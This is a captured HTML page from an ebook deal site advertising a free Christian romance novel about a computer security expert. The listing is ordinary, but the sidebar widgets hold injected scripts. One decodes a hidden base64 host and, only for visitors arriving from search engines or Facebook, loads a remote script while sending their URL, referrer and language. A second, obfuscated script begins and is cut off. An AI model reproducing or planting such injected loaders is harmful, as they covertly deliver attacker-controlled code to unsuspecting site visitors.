

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bargainebookhunter.com/books/only-her-heart/
body_size: 9872
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bargainebookhunter.com/xmlrpc.php">
	
	<!-- STYLESHEETS -->
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/bootstrap-select/dist/css/bootstrap-select.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/icons/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/swiper/swiper-bundle.min.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/vendor/animate/animate.css">
	<link rel="stylesheet" type="text/css" href="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/style.css">
	
	<!-- GOOGLE FONTS-->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KHWBRYNEJW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KHWBRYNEJW');
</script>
	
	<!--[if lt IE 9]>
	<script src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Only Her Heart &#8211; Bargain eBook Hunter</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Feed" href="https://bargainebookhunter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Comments Feed" href="https://bargainebookhunter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bargain eBook Hunter &raquo; Only Her Heart Comments Feed" href="https://bargainebookhunter.com/books/only-her-heart/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bargainebookhunter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bargainebookhunter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bargainebookhunter.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://bargainebookhunter.com/wp-content/uploads/2023/03/Caden.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://bargainebookhunter.com/wp-content/uploads/2023/03/Coming-Back-From-Heartbreak.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cb-script-1-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/bargainebookhunter.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/js/script.js?ver=1.0.7" id="cb-script-1-js"></script>
<link rel="https://api.w.org/" href="https://bargainebookhunter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bargainebookhunter.com/wp-json/wp/v2/books/109158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bargainebookhunter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://bargainebookhunter.com/books/only-her-heart/" />
<link rel='shortlink' href='https://bargainebookhunter.com/?p=109158' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bargainebookhunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbargainebookhunter.com%2Fbooks%2Fonly-her-heart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bargainebookhunter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbargainebookhunter.com%2Fbooks%2Fonly-her-heart%2F&#038;format=xml" />
<!-- All in one Favicon 4.7 --><link rel="icon" href="https://bargainebookhunter.com/wp-content/uploads/2023/03/favicon.png" type="image/png"/>
</head>

<body class="wp-singular books-template-default single single-books postid-109158 wp-theme-bargainebookhunter">
<div class="page-wraper">
	<!--<div id="loading-area" class="preloader-wrapper-1">
		<div class="preloader-inner">
			<div class="preloader-shade"></div>
			<div class="preloader-wrap"></div>
			<div class="preloader-wrap wrap2"></div>
			<div class="preloader-wrap wrap3"></div>
			<div class="preloader-wrap wrap4"></div>
			<div class="preloader-wrap wrap5"></div>
		</div> 
	</div>-->
	
	<!-- Header -->
	<header class="site-header mo-left header style-1">
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
			<div class="main-bar clearfix">
				<div class="container clearfix">
					<!-- Website Logo -->
					<div class="logo-header logo-dark">
						<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt="logo"></a>
					</div>
					
					<!-- Nav Toggle Button -->
					<button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>

					<!-- header search nav -->
					<div class="header-search-nav">
						<form class="header-item-search">
							<div class="input-group search-input">
								<!-- <input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search Books Here">
								<button class="btn" type="button"><i class="flaticon-loupe"></i></button> -->
							</div>
						</form>
					</div>
					
					<!-- Main Nav -->
					<div class="header-nav navbar-collapse collapse" id="navbarNavDropdown">
						<div class="logo-header logo-dark">
							<a href="https://bargainebookhunter.com/"><img src="https://bargainebookhunter.com/wp-content/themes/bargainebookhunter/images/logo.png" alt=""></a>
						</div>
						<form class="search-input">
							<div class="input-group search-input">
								<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>							</div>
						</form>
						<ul class="nav navbar-nav">
							<li><a href="https://bargainebookhunter.com">Home</a></li>
							<li><a href="https://bargainebookhunter.com/all-books/"><span>All Books</span></a></li>
							<li><a href="https://bargainebookhunter.com/blog"><span>Blog</span></a></li> 
						</ul>
						<!-- <div class="dz-social-icon">
							<ul>
								<li><a class="fab fa-facebook-f" target="_blank" href="https://www.facebook.com/dexignzone"></a></li>
								<li><a class="fab fa-twitter" target="_blank" href="https://twitter.com/dexignzones"></a></li>
								<li><a class="fab fa-linkedin-in" target="_blank" href="https://www.linkedin.com/showcase/3686700/admin/"></a></li>
								<li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/website_templates__/"></a></li>
							</ul>
						</div> -->
					</div>

					<!-- EXTRA NAV -->
					<div class="extra-nav">
						<div class="extra-cell">
							<a href="https://bargainebookhunter.com/advertise-with-us" class="btn btn-primary btnhover">Advertise with us</a>	
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Main Header End -->
		
	</header>
	<!-- Header End -->


		<div class="page-content">
			<!-- inner page banner -->
			<!-- <div class="dz-bnr-inr overlay-secondary-dark dz-bnr-inr-sm" style="background-image:url(https://romanceebookdeals.com/wp-content/uploads/2022/11/bg3.jpg);">
				<div class="container">
					<div class="dz-bnr-inr-entry">
						<h1>All Deals</h1>
						<nav aria-label="breadcrumb" class="breadcrumb-row">
							<ul class="breadcrumb">
								<li class="breadcrumb-item"><a href="https://bargainebookhunter.com/">Home</a></li>
								<li class="breadcrumb-item">All Deals</li>
							</ul>
						</nav>
					</div>
				</div>
			</div> -->
			<!-- inner page banner End-->
			
			<!-- Blog Large -->
			<section class="content-inner-1 bg-img-fix">
				<div class="container">
					<div class="row">
						<div class="col-xl-9 col-lg-9">
															<article class="post type-post status-publish format-standard hentry books_main">
									<div class="books_inner">
										<div class="row books_block">
											<div class="col-xl-3">
																								<img width="333" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/03/Only-Her-Heart.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />												 
											</div>
											<div class="col-xl-9">
												<h3 class="book_price">
																								Free <del>$2.99</del>
																								</h3>
												<h2 class="book_title"><a href="https://bargainebookhunter.com/books/only-her-heart/">Only Her Heart</a> <span>by Lyn Cote</span></h2>
												<div class="book_desc"><div class="row">
  <div class="col-lg-5">
    <div class="book_image"><img decoding="async" width="333" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/03/Only-Her-Heart.jpg" class="attachment-medium_large size-medium_large" alt="" /></div>
  </div>
  <div class="col-lg-7">
    <div class="price"><span>Free</span><del>$2.99</del></div>
	  <div class="content-desc"><p>What will it take for a clueless computer genius to notice the loving woman at the desk beside him?</p>
<p></p>
<p>Unable to avoid her feelings for her boss, computer security expert Jack, Annie prepares to quit her job. But an unexpected phone call asking for help to stop a hacker who is endangering lives upends Jack’s life. Before it’s too late, can Jack stop the hacker and finally let God help him realize that Annie is a treasure who’s been in front of him all along? From a Carol Award–winning author, a heart-warming, clean and wholesome mystery romance.</p>
<p></p>
<p>What Readers Say:</p>
<p></p>
<p>“When opposites attract things can get a bit crazy. A story that portrays life today with all its challenges. A sweet story of love and faith.”</p>
<p></p>
<p>“I loved this story. Shed a few tears and a few smiles. Wonderful characters&#8230;both adults and children.”</p>
</div>
 </div>
</div></div>
												<ul>
												<li><a href="https://www.amazon.com/dp/B07NTW88WL?&">Amazon - US</a></li>																																																																																																																																				    									
</ul>
												<h5 style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/christian-fiction/">Christian Fiction</a> <a href="https://bargainebookhunter.com/book-category/romance/">Romance</a></strong><br><a href="https://bargainebookhunter.com/book-category/romance/general-romance/">#GeneralRomance</a> </h5>
																																				<h5><strong>Deal End Date:</strong> 2023-03-21</h5>
																							</div>
										</div>
									</div>
								</article>
													</div>
						<div class="col-xl-3 col-lg-3">
							<aside class="side-bar sticky-top mt-lg-0 mt-md-5">
								<div class="widget">
									<div class="search-bx">
										<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>									</div>
								</div>
								 
																	<aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
